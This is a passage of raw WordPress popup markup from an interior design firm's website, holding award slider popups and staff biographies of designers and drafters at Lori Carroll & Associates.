top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-750" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=17]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-748" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:748,&quot;slug&quot;:&quot;award-2017-four&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-748" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=16]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-745" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:745,&quot;slug&quot;:&quot;award-2017-three&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-745" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=19]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-741" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:741,&quot;slug&quot;:&quot;award-2017-two&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-741" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=15]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-439" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:439,&quot;slug&quot;:&quot;award-2017-one&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-439" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=14]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-243" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:243,&quot;slug&quot;:&quot;alexander-burch&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-alex&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-243" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943340803  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2048" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Alex_BVV_4599" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-240x300.jpg 240w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-819x1024.jpg 819w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-768x960.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1229x1536.jpg 1229w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1638x2048.jpg 1638w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-117x146.jpg 117w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-40x50.jpg 40w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-60x75.jpg 60w" sizes="(max-width:767px) 480px, (max-width:2048px) 100vw, 2048px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583924952930" >
<div class="wpb_wrapper">
<h3>Alexander Burch</h3>
<p style="color: #000; font-weight: 400;">Before coming to work at Lori Carroll &amp; Associates all Alex knew of the interior design field was from seeing a few episodes of the show Designing Women. So, that is to say, he didn’t know anything about interior design.</p>
<p style="color: #000; font-weight: 400;">Then in February 2000 Alex joined Lori Carroll &amp; Associates and stepped into the unique world of interior design. By working with Lori, Alex has tapped into, and become part of a pool of creative energy that is amazing. As a drafter, Alex helps to bring Lori’s creative visions into reality. Alex takes Lori’s initial sketches and transforms them into documents ready to be used by the construction team.</p>
<p style="color: #000; font-weight: 400;">Alex graduated with highest honors from ITT, earning an Associates of Applied Science degree in Computer Aided Drafting Technology. While at ITT he was inducted into the National Vocational Technical Honor Society (NVTHS) and Alpha Beta Kappa (ABK), both of which serve to recognize the achievements of honor students.</p>
<p>&nbsp;</p>
<h3 style="font-weight: 900;">Rest easy, Alex. You are no longer in this world, but always in our hearts.</h3>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-241" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:241,&quot;slug&quot;:&quot;debra-gelety&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-debra&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-241" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941382114  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Debra Gelety - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409413157" >
<div class="wpb_wrapper">
<h3>Debra Gelety</h3>
<p style="color: #000; font-weight: 400;">Debra joined Lori Carroll &amp; Associates in 2011, bringing more than 25 years experience in a variety of design disciplines including illustration, graphic design, art direction and interior design. Presently, Debra&#8217;s responsibilities include assisting with marketing concepts, AutoCAD, materials selection, technical research and assisting in client presentations. Her specialized knowledge of the healthcare field is also a significant benefit to the team. Debra holds a BFA in Communications Design (with honors) from Pratt Institute as well as a BA (with honors) in Interior Design from Southwest University of Visual Arts (formerly Art Center Design College).</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-239" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:239,&quot;slug&quot;:&quot;kat-saucedo&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-kat&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-239" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540358046  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Kat Saucedo - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583408732094" >
<div class="wpb_wrapper">
<h3>Kat Saucedo</h3>
<p style="color: #000; font-weight: 400;">After working with some of Tucson’s most esteemed builders, Kat joined the Lori Carroll &amp; Associates team with an extensive background in client services and interior design. Kat holds a Bachelor’s of Fine Arts in Interior Design from Rocky Mountain College of Arts &amp; Design, where she studied a variety of curriculum from architecture to graphic design. Her keen sense of design and exceptional drafting and rendering skills take the studio&#8217;s client presentations to the next level. As a member of The American Society of Interior Designers (ASID), Kat continues to advance her career through continuing education and practical experience. When she isn’t developing her design skills, Kat is a proud dog mom to Wynonna and Coraline.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-233" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:233,&quot;slug&quot;:&quot;aleah-canchola&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-aleah&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-233" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652772139047  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1740" height="1740" src="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg" class="vc_single_image-img attachment-full" alt="" title="2-5083" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg 1740w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1740px) 100vw, 1740px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688008733" >
<div class="wpb_wrapper">
<h3>Tami Krauss</h3>
<p style="color: #000; font-weight: 400;">A passion for design, creativity and exemplary customer service brought Tami to LCA where she joined after a 30-year career serving in a leadership capacity at several of Tucson’s top Retail and Resort destinations.<br />
A native of Chicago, Tami was drawn to the beautiful Desert Southwest after studying at the University of Arizona. Upon returning to Tucson, Tami managed the daily operations of the gift shop at the renowned Canyon Ranch Health Resort. From there, she had the privilege of working with some of the finest local businesswomen cultivating and growing their upscale home décor, fashion and gift businesses. This past decade, Tami served as Design Manager on the Leadership Team of the local Pottery Barn and West Elm Showrooms. At LCA, Tami brings her creative vision and attention to detail to supporting the Design Team; from preparing design proposals to sourcing fabulous products and creating design presentations for our clients.</p>
<p style="color: #000; font-weight: 400;">Tami holds a Bachelor of Science in Marketing from the University of Illinois.  On the weekends she and her husband, now empty nesters, spend their time raising their adorable rescue pups, Wrigley &amp; Joey.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-231" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
